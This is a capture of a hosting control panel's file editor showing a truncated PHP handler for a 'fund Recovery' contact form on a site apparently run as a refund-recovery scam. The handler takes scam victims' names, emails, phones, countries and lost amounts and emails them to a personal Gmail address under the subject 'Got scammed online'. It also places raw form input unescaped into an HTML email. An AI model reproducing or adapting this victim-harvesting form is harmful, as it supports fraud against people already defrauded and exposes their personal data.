 lir=%2Fhome%2Fcheckkit...
Editing: /home/checkkit/public_ht Encoding: utf-8 Re-open Use legacy editor Save Changes Close
Keyboard shortcuts 13px PHP
1 <?php
2
3 $to = "midaztechtech@gmail.com";
4 $sitename = "fund Recovery";
5 $email_username = "refund@checkkit.top";
6
7
8 if(isset($_POST['subb'])){
9 $name = trim($_POST['name']);
10 $email = trim($_POST['email']);
11 $code = trim($_POST['code']);
12 $country = trim($_POST['country']);
13 $phone = trim($_POST['phone']);
14 $amount = trim($_POST['amount']);
15 $message = trim($_POST['message']);
16
17 if(!empty($name) && !empty($email) && !empty($code) && !empty($country) && !empty($phone) && !empty($amount) && !empty($message) ){
18 $subject = "Got scammed online";
19 $body = " <table>
20 <tr>
21 <td>Name</td>
22 <td>".$name."</td>
23 </tr>
24 <tr>
25 <td>Email</td>
26 <td>".$email."</td>
27 </tr>
28 <tr>
29 <td>Phone</td>
30 <td>".$country." ".$code." ".$phone."</td>
31 </tr>
Success!